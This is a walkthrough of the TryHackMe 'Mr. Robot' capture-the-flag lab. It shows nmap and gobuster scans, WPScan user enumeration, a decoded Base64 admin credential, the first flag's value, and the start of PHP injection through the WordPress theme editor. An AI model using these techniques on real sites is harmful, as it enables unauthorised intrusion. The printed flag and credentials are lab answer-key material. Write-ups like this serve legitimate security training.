
The Mr. Robot CTF on TryHackMe is a classic, medium-difficulty virtual machine inspired by the hit television series. This walkthrough covers the end-to-end exploitation process, from initial network reconnaissance and web directory brute-forcing to stabilizing a reverse shell and leveraging misconfigured SUID binaries for root privilege escalation.
Environment & Tooling
To initiate the exploitation process, establish a secure connection to the TryHackMe network via OpenVPN. This environment utilizes standard tools native to the Kali Linux distribution:
- Nmap: Network exploration and service discovery.
- Gobuster: Directory and file brute-forcing.
- Netcat: Arbitrary data injection and reverse shell listening.
- Python: TTY shell stabilization.
Phase 1: Initial Access & Network Reconnaissance
Before executing any active scanning against the target, a secure tunnel must be established to the TryHackMe infrastructure, followed by an aggressive port scan to map the attack surface.
Establishing the OpenVPN Connection
-
Download your custom configuration profile (
.ovpn) from the official TryHackMe Access Page -
Initialize the connection using the OpenVPN CLI utility with root privileges:
sudo openvpn <YOUR_FILENAME>.ovpn -
Verify that the tunnel interface (
tun0) is active and has been assigned an IP address within the laboratory subnet.
Network Enumeration
Firstly, we need to look at which ports are open. The more we know about the system, the better. In this case, we use Nmap to scan the network.
Nmap Scan
We execute an aggressive service scan (-A) against the target machine to identify open ports, operating system details, and running service versions:
nmap -A <TARGET_IP>Result of Nmap scan
kali@kali:-/Desktop$ nmap 10.10.51.194 -A
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-23 18:35 CEST
Nmap scan report for 10.10.38.44
Host is up (0.095s latency).
Not shown: 997 filtered ports
PORT    STATE  SERVICE  VERSION
22/tcp  closed ssh
80/tcp  open   http     Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open   ssl/http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=www.example.com
| Not valid before: 2015-09-16T10:45:03
|_Not valid after:  2025-09-13T10:45:03


Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.90 seconds
As we can see, we have port 80 open which tells us that this is a website on the HTTP protocol. Our next step is to discover hidden directories and files on the web server using directory brute-forcing.
Phase 2: Web Directory Discovery
To perform directory enumeration, we need a high-quality wordlist and a fast brute-forcing tool. We will use SecLists for the wordlists and Gobuster for the enumeration phase.
Installation of SecLists
If you don't have it installed on your system, you can install the complete SecLists collection using apt:
sudo apt install seclistsAfter running this command, the wordlists will be available in the /usr/share/seclists/ directory.
Directory Enumeration Using Gobuster
We will use Gobuster's directory mode (dir), pointing it to the target URL and utilizing the common.txt wordlist from SecLists to discover active endpoints on the web server:
gobuster dir -u http://<TARGET_IP>/ -w /usr/share/seclists/Discovery/Web-Content/common.txtGobuster Scan Output
kali@kali:~/Desktop$ gobuster dir -u http://10.10.51.194/ -w /usr/share/seclists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.51.194/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2021/05/23 18:27:45 Starting gobuster in directory enumeration mode
===============================================================
/.hta                 (Status: 403) [Size: 213]
/.htaccess            (Status: 403) [Size: 218]
/.htpasswd            (Status: 403) [Size: 218]
/0                    (Status: 301) [Size: 0] [--> http://10.10.51.194/0/]
/Image                (Status: 301) [Size: 0] [--> http://10.10.51.194/Image/]
/admin                (Status: 301) [Size: 234] [--> http://10.10.51.194/admin/]
/atom                 (Status: 301) [Size: 0] [--> http://10.10.51.194/feed/atom/]
/audio                (Status: 301) [Size: 234] [--> http://10.10.51.194/audio/]
/blog                 (Status: 301) [Size: 233] [--> http://10.10.51.194/blog/]
/css                  (Status: 301) [Size: 232] [--> http://10.10.51.194/css/]
/dashboard            (Status: 302) [Size: 0] [--> http://10.10.51.194/wp-admin/]
/favicon.ico          (Status: 200) [Size: 0]
/feed                 (Status: 301) [Size: 0] [--> http://10.10.51.194/feed/]
/images               (Status: 301) [Size: 235] [--> http://10.10.51.194/images/]
/image                (Status: 301) [Size: 0] [--> http://10.10.51.194/image/]
/index.php            (Status: 301) [Size: 0] [--> http://10.10.51.194/]
/index.html           (Status: 200) [Size: 1188]
/js                   (Status: 301) [Size: 231] [--> http://10.10.51.194/js/]
/intro                (Status: 200) [Size: 516314]
/license              (Status: 200) [Size: 309]
/login                (Status: 302) [Size: 0] [--> http://10.10.51.194/wp-login.php]
/page1                (Status: 301) [Size: 0] [--> http://10.10.51.194/]
/phpmyadmin           (Status: 403) [Size: 94]
/readme               (Status: 200) [Size: 64]
/rdf                  (Status: 301) [Size: 0] [--> http://10.10.51.194/feed/rdf/]
/robots               (Status: 200) [Size: 41]
/robots.txt           (Status: 200) [Size: 41]
/rss                  (Status: 301) [Size: 0] [--> http://10.10.51.194/feed/]
/rss2                 (Status: 301) [Size: 0] [--> http://10.10.51.194/feed/]
/sitemap              (Status: 200) [Size: 0]
/sitemap.xml          (Status: 200) [Size: 0]
/video                (Status: 301) [Size: 234] [--> http://10.10.51.194/video/]
/wp-admin             (Status: 301) [Size: 237] [--> http://10.10.51.194/wp-admin/]
/wp-content           (Status: 301) [Size: 239] [--> http://10.10.51.194/wp-content/]
/wp-config            (Status: 200) [Size: 0]
/wp-includes          (Status: 301) [Size: 240] [--> http://10.10.51.194/wp-includes/]
/wp-cron              (Status: 200) [Size: 0]
/wp-links-opml        (Status: 200) [Size: 227]
/wp-load              (Status: 200) [Size: 0]
/wp-login             (Status: 200) [Size: 2606]
/wp-mail              (Status: 500) [Size: 3064]
/wp-settings          (Status: 500) [Size: 0]
/wp-signup            (Status: 302) [Size: 0] [--> http://10.10.51.194/wp-login.php?action=register]
/xmlrpc               (Status: 405) [Size:42]
===============================================================
2021/05/23 18:40:33 Finished
===============================================================
Phase 3: Extracting Key #1
Reviewing our directory enumeration results, several high-value endpoints stand out. The presence of multiple /wp- paths confirms that the target is running a WordPress CMS. Additionally, the /robots.txt and /robots files are immediately accessible.

When we navigate to the base IP address in a web browser, we are greeted by a custom interactive landing page inspired by the series:
To find our initial entry point, we inspect the /robots.txt file by navigating to http://<TARGET_IP>/robots.txt. The web server exposes two specific files within this directory:

The output reveals two resources:
fsociety.dic— A custom wordlist file that will likely be useful for authentication brute-forcing later.key-1-of-3.txt— The location of our first flag.
Downloading the First Key
While we can view the token directly in the browser, we can also cleanly download or read it via the terminal using the curl utility:
curl -s http://<TARGET_IP>/key-1-of-3.txtOutput
kali@kali:~/Desktop$ curl -s http://10.10.51.194/key-1-of-3.txt

073403c8a58a1f80d943455fb30724b9
Key #1 Secured: 073403c8a58a1f80d943455fb30724b9
Phase 4: Web Authentication & Brute-Forcing
With the first flag secured, we shift our focus toward gaining initial access to the system. The Gobuster output highlighted multiple WordPress endpoints, specifically pointing to /wp-login.php.
Analyzing the WordPress Login Form
When we navigate to http://<TARGET_IP>/wp-login.php, we are presented with a standard WordPress authentication panel:
To proceed, we need valid credentials. Attempting arbitrary logins reveals an interesting behavior in the application's error handling. If we enter an invalid username, the system gives an explicit error message:
Hint from the application: "Invalid username."
This specific error configuration allows us to perform user enumeration. Once we guess a valid username, the error message will switch to complaining about an incorrect password, confirming that the user exists.
Preparing the Wordlist (fsociety.dic)
Before running a brute-force attack, we must secure the custom dictionary file discovered earlier in /robots.txt. We download it using curl:
curl -o fsociety.dic http://<TARGET_IP>/fsociety.dicAfter downloading the wordlist, we can inspect its size and structure. A quick analysis reveals that fsociety.dic is a massive list of over 850,000 words. However, the list contains thousands of duplicate entries, which would unnecessarily slow down our brute-force attempts. We can optimize it by sorting the file and extracting only the unique entries:
sort -u fsociety.dic > fsociety_unique.dicThis reduces the dictionary size from over 850,000 words to around 11,000 unique terms, making our brute-force phase significantly faster.
Performing User & Password Enumeration
Using the optimized wordlist, we can target the WordPress login form using tools like WPScan or Hydra to discover valid users and passwords. First, we enumerate valid users:
wpscan --url http://<TARGET_IP>/ -U fsociety_unique.dic --enumerate uThis scan quickly identifies the username elliot.
However, instead of spending computational time brute-forcing the password for the elliot account with our wordlist, a deeper inspection of our earlier Gobuster directory scan reveals a much faster path.
Discovering the Hidden Credentials
The Gobuster directory scan output listed a /license endpoint returning a 200 OK status code. When we request this endpoint using curl, we receive a cryptic license notice. Crucially, scrolling down or cleaning up the whitespace reveals a hidden Base64 string at the very bottom of the document:
curl -s http://<TARGET_IP>/license | tr -d "\n"Output
what you do just pull code from Rapid9 or some s@#% since when did you become a script kitty?do you want a password or something? ZWxsaW90OkVSMjgtMDY1Mgo=The specific string ZWxsaW90OkVSMjgtMDY1Mgo= at the end looks suspiciously like Base64-encoded credentials.
Decoding the Base64 String
We can decode this string directly in our terminal:
echo "ZWxsaW90OkVSMjgtMDY1Mgo=" | base64 -dOutput
elliot:ER28-0652Success! The decoded output provides valid credentials in the username:password format:
- Username:
elliot - Password:
ER28-0652
Fun Fact: The password
ER28-0652is a neat reference to Elliot Alderson's work identification number at Allsafe Cybersecurity in the Mr. Robot television series.
Phase 5: Gaining Initial Access (Reverse Shell)
Now that we have administrative credentials, we can authenticate to the WordPress backend and attempt to obtain remote code execution (RCE) on the underlying server.
Authenticating to the WordPress Admin Panel
- Navigate to

http://<TARGET_IP>/wp-login.php(or/login). - Log in using the credentials we recovered:
elliot/ER28-0652. - Upon successful authentication, we are redirected to the main WordPress Admin Dashboard. In the bottom-left corner of the dashboard, the version is displayed as 4.3.1, which is highly outdated and known to be vulnerable to theme-editing exploitation vectors.

Exploiting the Theme Editor for Remote Code Execution
Because we have administrator-level permissions, we can leverage the built-in theme editor to inject a custom PHP script and execute system commands.
- Navigate to Appearance > Theme Editor on the left-side navigation panel.
